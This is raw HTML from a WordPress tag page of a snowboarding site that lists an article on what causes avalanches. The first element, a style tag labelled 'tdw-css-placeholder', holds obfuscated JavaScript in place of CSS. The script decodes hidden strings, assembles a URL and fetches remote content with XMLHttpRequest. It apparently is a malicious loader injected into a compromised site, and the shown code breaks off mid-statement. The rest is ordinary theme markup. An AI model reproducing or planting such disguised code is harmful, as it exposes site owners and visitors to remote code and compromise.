	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-what-causes-avalanches tag-40 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What Causes Avalanches?</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: What Causes Avalanches?</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/what-causes-avalanches/" rel="bookmark" class="td-image-wrap " title="What Causes Avalanches?"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Causes-of-avalanches-324x160-1.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Causes-of-avalanches-648x320-1.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-324x160-1.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-648x320-1.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Causes Avalanches?" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-324x160-1.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-324x160-1.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-324x160-1.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches-648x320-1.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Causes Avalanches?"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/what-causes-avalanches/" rel="bookmark" title="What Causes Avalanches?">What Causes Avalanches?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/maja-skijas/">Maja Skijas</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:37:36+00:00">January 5, 2021</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/what-causes-avalanches/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_1">
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
